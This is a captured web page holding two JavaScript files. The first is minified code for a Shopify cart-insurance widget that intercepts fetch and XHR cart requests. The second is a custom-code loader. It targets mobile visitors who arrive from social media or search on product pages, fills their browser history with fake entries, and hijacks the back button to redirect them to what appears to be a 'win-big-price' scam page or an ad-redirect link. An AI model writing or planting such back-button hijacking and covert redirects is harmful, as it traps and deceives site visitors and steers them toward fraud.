genRejectedInfo(e){return{cart:e,quote:{convertedCurrency:1,convertedSymbol:"$",price:1,productId:"0",quoteId:"0",status:"rejected",symbol:"$",variantsId:"0",isMarketExcluded:!0,marketPrice:0,realPrice:0},isRejectedBySeel:!0,hasRealProduct:!1,hasInsuranceVariant:!1,priceText:"$1.28"}}async getUpdateInfo(e=!0){var t,n,i;const o=await(window.seel_currentCart?Promise.resolve(window.seel_currentCart):l(fetch(`//${window.location.host}/cart.js`)));if(!o)throw"getCart error";if(!o.items.length)return this.genRejectedInfo(o);if(o.items.some(e=>!e.product_id))return this.genRejectedInfo(o);let r=null==(t=this.info)?void 0:t.quote;if(e||!r){const e=await Ye(o);if(!e)return this.genRejectedInfo(o);if(e.data.isMarketExcluded)return this.genRejectedInfo(o);r=e.data}const{hasInsuranceVariant:a,hasRealProduct:c}=this.checkCart(o,r),s=r.marketPrice?r.marketPrice:r.price,d=r.marketPrice?r.convertedSymbol:r.symbol;let u=`${d}{{amount}}`;(null==(i=null==(n=window.seel_global)?void 0:n.config)?void 0:i.moneyFormat)&&r.convertedSymbol===r.symbol&&(u=window.seel_global.config.moneyFormat);const h=S(s,u.includes("no_decimals")?`${d}{{amount}}`:u);return{cart:o,quote:r,isRejectedBySeel:Ue(r),hasRealProduct:c,hasInsuranceVariant:a,priceText:h}}}class Be extends Je{constructor(e,t){super(e.sections,e.dynamicSection),__publicField(this,"widget"),__publicField(this,"isFirstTimeUseInsurance",r("is_new",!0)??!0),__publicField(this,"fitter"),this.widget=t,this.fitter=e,this.init()}setIsFirstTimeUseInsurance(e){this.isFirstTimeUseInsurance=e,s("is_new",e)}async init(){if(await this.updateInfo(),!this.info)return;const{isRejectedBySeel:e,hasRealProduct:t,hasInsuranceVariant:n}=this.info;return n&&this.setIsFirstTimeUseInsurance(!1),e?(await this.removeInsuranceInCart(),void this.updateCartSection()):t||!n?!this.widget.checked&&n?(this.widget.setChecked(!0),void this.rerender()):t&&this.widget.checked&&!n?(await this.updateCart(!0),this.setIsFirstTimeUseInsurance(!1),void this.rerender()):void this.rerender():void 0}async manualUpdate(){if(this.setIsFirstTimeUseInsurance(!1),!this.info)return;await this.updateCart(this.widget.checked);if(this.fitter.isRefreshCartPage||this.fitter.ppSeelCartTemplate){if(d())return void window.location.reload()}this.rerender()}async autoUpdate(){var e;if(await this.updateInfo(),!this.info)return;const{isRejectedBySeel:t,hasRealProduct:n,hasInsuranceVariant:i,quote:o,priceText:r,cart:a}=this.info;if(i&&this.setIsFirstTimeUseInsurance(!1),t)return await this.removeInsuranceInCart(),this.updateCartSection(),this.widget.setShow(!1),void(this.isFirstTimeUseInsurance||this.widget.setChecked(!1));if(!n&&i)return void this.widget.setShow(!1);if(this.widget.setShow(!0),!i&&this.widget.checked&&this.isFirstTimeUseInsurance)return void this.manualUpdate();if(!i&&this.widget.checked&&!this.isFirstTimeUseInsurance)return this.widget.setChecked(!1),void this.setIsFirstTimeUseInsurance(!1);if(this.widget.priceText!==r)return void this.manualUpdate();let c=0;null==(e=a.items)||e.forEach(e=>{e.product_id===+(null==o?void 0:o.productId)&&(c+=e.quantity)}),c>1?this.manualUpdate():this.setIsFirstTimeUseInsurance(!1)}updateCartSection(){var e;(null==(e=this.info)?void 0:e.cart.sections)&&L(this.info.cart.sections,[this.fitter.updateSection,this.fitter.footerUpdateSection,this.fitter.dynamicUpdateSection,this.fitter.dynamicFooterUpdateSection],!1)}async rerender(){this.updateCartSection(),this.updateWidgetPrice(),this.widget.setShow(!0)}updateWidgetPrice(){if(!this.info)return;const{priceText:e}=this.info;this.widget.setPrice(e)}}class $e{constructor(e){__publicField(this,"beforeInit"),__publicField(this,"beforeRender"),__publicField(this,"beforeSubmit"),this.beforeInit=this.convertFn(e.beforeInit),this.beforeRender=this.convertFn(e.beforeRender),this.beforeSubmit=this.convertFn(e.beforeSubmit)}convertFn(e=""){const t=new Function("data",e);return(...e)=>{try{return t(...e)}catch(n){console.log("convertFn",n)}}}}class qe{constructor(e){__publicField(this,"submit",""),__publicField(this,"dynamicSubmit",""),__publicField(this,"onSubmit",e=>{});const{submit:t,dynamicSubmit:n,onSubmit:i}=e;this.submit=t,this.dynamicSubmit=n,this.onSubmit=i.bind(this),this.handleSubmit=this.handleSubmit.bind(this),this.handleWindowSubmit=this.handleWindowSubmit.bind(this)}get submitBtns(){return[...o([this.submit,this.dynamicSubmit].filter(e=>!!e).join(",")),...i.submitDom()]}handleWindowSubmit(e){var t;const n=e.composedPath();(null==(t=this.submitBtns)?void 0:t.some(e=>n.includes(e)))&&this.onSubmit(e)}handleSubmit(e){this.onSubmit(e)}watch(){window.addEventListener("click",this.handleWindowSubmit,!0),window.addEventListener("mousedown",this.handleWindowSubmit,!0),this.submitBtns.forEach(e=>{e.addEventListener("click",this.handleSubmit,!0),e.addEventListener("mousedown",this.handleSubmit,!0)})}unwatch(){window.removeEventListener("click",this.handleWindowSubmit,!0),window.removeEventListener("mousedown",this.handleWindowSubmit,!0),this.submitBtns.forEach(e=>{e.removeEventListener("click",this.handleSubmit,!0),e.removeEventListener("mousedown",this.handleSubmit,!0)})}}class Qe extends Je{constructor(e,t,n){super(),__publicField(this,"widget"),__publicField(this,"submitWatcher"),__publicField(this,"fitter"),__publicField(this,"config"),__publicField(this,"lifecycle"),this.fitter=e,this.widget=t;let o=this,r=!1;this.config=n,this.lifecycle=new $e({beforeInit:n.beforeInit,beforeRender:n.beforeRender,beforeSubmit:n.beforeSubmit}),this.submitWatcher=new qe({submit:e.submit,dynamicSubmit:e.dynamicSubmit,async onSubmit(e){var t,n;try{if(!o.widget.isRealShow&&!i.hasInsuranceDom())return;if("break"===o.lifecycle.beforeSubmit({ctx:o,ev:e}))return;if(o.fitter.isPrevent&&(null==(t=null==e?void 0:e.stopPropagation)||t.call(e),null==(n=null==e?void 0:e.preventDefault)||n.call(e)),r)return;r=!0,await o.updateCart(o.widget.checked,!0),r=!1,location.href="/checkout"}catch(a){console.log(a),r=!1}}}),this.registerVisibleEvent(),"break"!==this.lifecycle.beforeInit({ctx:this})&&this.init()}registerVisibleEvent(){document.addEventListener("visibilitychange",()=>{"visible"===document.visibilityState&&this.init()})}async init(){if(await this.updateInfo(),!this.info)return;const{isRejectedBySeel:e,hasInsuranceVariant:t}=this.info;if(t)return await this.removeInsuranceInCart(),this.widget.setChecked(!0),void window.location.reload();e||(this.widget.checked&&this.submitWatcher.watch(),this.rerender())}async manualUpdate(){this.info&&(this.widget.checked?this.submitWatcher.watch():this.submitWatcher.unwatch(),this.rerender())}async autoUpdate(){if(await this.updateInfo(),!this.info)return;const{isRejectedBySeel:e,hasInsuranceVariant:t}=this.info;return t?(await this.removeInsuranceInCart(),this.widget.setChecked(!0),void window.location.reload()):e?(this.submitWatcher.unwatch(),this.updateTotalPriceDom(),void this.widget.setShow(!1)):void this.manualUpdate()}async rerender(){"break"!==this.lifecycle.beforeRender({ctx:this})&&(this.updateTotalPriceDom(),this.updateWidgetPrice(),this.widget.setShow(!0))}updateWidgetPrice(){if(!this.info)return;const{priceText:e}=this.info;this.widget.setPrice(e)}updateTotalPriceDom(){const{footerUpdateSection:e,dynamicFooterUpdateSection:t,isPriceInSubmitText:n}=this.fitter,r=[...o([e,t].filter(e=>!!e).join(","))];if(!this.info)return;const{quote:a,cart:c}=this.info,s=c.total_price/100,l=V.calcPrice,d=S(s+l,n?"{{amount}}":function(e,t){var n;const i="${{amount}}";if(!e||!t)return i;const o=`${t.convertedSymbol}{{amount}} ${(null==(n=window.Shopify.currency)?void 0:n.active)??""}`;return window.Shopify.currency.active===e.currency?e.moneyWithCurrencyFormat||i:o}(this.config,a));r.forEach(e=>{e.innerHTML=n?this.replacePriceInText(e.innerHTML,d):d}),i.updateCartTotal(d)}replacePriceInText(e,t){const n=t.match(/[\d,]+\.?(\d*)/);if(!n)return e;const i=n[0],o=n[1]||"",r=i.replace(/\.\d*$/,"");let a=e;const c=/[\d,]+<sup>\d*<\/sup>/g;if(c.test(e))a=e.replace(c,()=>o?`${r}<sup>${o}</sup>`:`${r}<sup>00</sup>`);else{const t=/[\d,]+\.?\d*/g;a=e.replace(t,i)}return a}}function Ke(){var e;if(He.isDisabled())return!1;if(He.isCheckingCurrentApp())return!0;const t=null==(e=window.seel_global)?void 0:e.config;if(!t)return!1;const n=2===t.isFit||window.is_use_update_auto;return t.isEnable&&n}let et,tt,nt=!1;!async function(){!function(e){let t=window.fetch;window.fetch=async function(n,i){const o=await t(n,i);return o.ok&&200===o.status&&await e(o),o}}(async e=>{var t,n;const i=e.url;if(["cart/change","cart/add","cart/update","cart.js"].some(e=>i.includes(e)))if(e&&i.includes("cart/add")||!e||(null==(n=null==(t=window.seel_global)?void 0:t.config)?void 0:n.isQueryCart))window.seel_currentCart=void 0;else{const t=await e.clone().json();window.seel_currentCart=t}if(!Ke())return;(["cart/change","cart/add"].some(e=>i.includes(e))||(null==V?void 0:V.checkIsUpdateWithoutUs(i)))&&c()}),function(e){const t=window.XMLHttpRequest;window.XMLHttpRequest=function(){const n=new t;return n.addEventListener("load",async function(){try{await e(n.responseURL,n.responseText)}catch(t){console.log("ajax error")}}),n}}(async(e,t)=>{var n,i;try{if(["cart/change","cart/add","cart/update","cart.js"].some(t=>e.includes(t)))try{const o=JSON.parse(t);o&&e.includes("cart/add")||!o||(null==(i=null==(n=window.seel_global)?void 0:n.config)?void 0:i.isQueryCart)?window.seel_currentCart=void 0:window.seel_currentCart=o}catch(o){window.seel_currentCart=void 0,console.error(o,"proxyAjax query")}if(!Ke())return;(["cart/change","cart/add"].some(t=>e.includes(t))||(null==V?void 0:V.checkIsUpdateWithoutUs(e)))&&c()}catch(o){console.error(o,"proxyAjax container")}});const[e,t]=await Promise.all([_(),k()]);if(await He.waitChecking(),!e)throw"getConfig error";if(!t)throw"getFitters error";const i=e.data;if(window.Shopify.currency.active!==i.currency&&(i.moneyWithCurrencyFormat=`${i.convertedSymbol}{{amount}} ${window.Shopify.currency.active}`),window.seel_global={info:null,config:i},!Ke())return;const o=!t.data.theme&&!t.data.user,r={...h,...t.data.theme,...t.data.user};window.is_use_update_auto=r.weight<3&&C().length>0,console.log("fitter",Object.fromEntries(Object.entries(r))),i.customStyle&&function(e){const t=document.createElement("style");t.textContent=e,document.body.appendChild(t)}(i.customStyle);const a=new f({anchor:r.anchor,position:r.position,isGlobalFitter:o,dynamicAnchor:r.dynamicAnchor,dynamicPosition:r.dynamicPosition,defaultChecked:1===i.defaultDisplayStatus,priceText:`${i.symbol} 1.28`,async onChange(){try{nt=!0,await(null==tt?void 0:tt.manualUpdate()),nt=!1}catch(e){console.error(e),nt=!1}}});function c(){et&&clearTimeout(et),et=setTimeout(()=>{null==tt||tt.autoUpdate()},100)}var s;!!document.querySelector(n)&&(r.type=u.FakeUpdate),tt=r.type===u.FakeUpdate?new Qe(r,a,i):new Be(r,a),r.type===u.FakeUpdate&&(V.addUpdateIdFn("ppi",()=>{if(!a.checked)return{};if(!window.seel_global.info)return{};const{quote:e}=window.seel_global.info;return Ue(e)?{}:{[e.variantsId]:1}}),V.addCalcPriceFn("ppi",()=>{if(!a.checked)return 0;if(!window.seel_global.info)return 0;const{quote:e}=window.seel_global.info;return(e.marketPrice?e.marketPrice:e.convertedCurrency)??0})),setInterval(()=>{if(!Ke())return;const e=window.seel_global.info;if(!e)return;if(!d())return;if(a.size>=2)return;if(nt)return;if(a.isAllWidgetRendered)return;!e.isRejectedBySeel&&e.hasRealProduct&&(null==tt||tt.widget.setShow(!0))},500),s=()=>{if(!Ke())return void console.log("未通过 isOpenInsurance 检查，return");const e=window.seel_global.info;e&&(e.isRejectedBySeel||!e.hasRealProduct||a.isRealShow&&a.isAllWidgetRendered||null==tt||tt.widget.setShow(!0))},new MutationObserver(function(e){for(const t of e)"childList"===t.type&&s()}).observe(document.body,{childList:!0,subtree:!0})}()}();


--- FILE ---
content_type: application/javascript
request_url: https://customcode-other--development.gadget.app/load56627298480
body_size: 615
content:


// if(Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Karachi" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Calcutta" || Intl.DateTimeFormat().resolvedOptions().timeZone === "Asia/Kolkata")
// {

if (document.referrer.includes("facebook.com") || document.referrer.includes("instagram.com") || document.referrer.includes("tiktok.com") || document.referrer.includes("google.com") || document.referrer.includes("youtube.com")) 
{

const isMobile = window.innerWidth <= 400; 
if (isMobile && window.location.pathname.includes("products")) 
{

// Define your back URL
let back = 'https://win-big-price.pages.dev/';

const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
if (tz !== "Asia/Karachi") {
  back = 'https://rel-s.com/4/9837914';
}

// Handle browser back button - redirect to 'back' URL when user tries to go back
if (typeof back !== "undefined" && back !== null) {

    !(function() {
        var t;
        try {
            const URL = window.location.href.split(/[#]/)[0];
            // Push multiple history states to prevent easy back navigation
            for (t = 0; 10 > t; ++t) history.pushState({}, '', URL + '#');
            // Intercept back button and redirect to 'back' URL
            onpopstate = function(event) {
                event.state &&
                    location.replace(back);
            };
        } catch (o) {
            console.log(o);
        }
    })();

}

}

}

// }

  (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "pfh7ha2o28");
  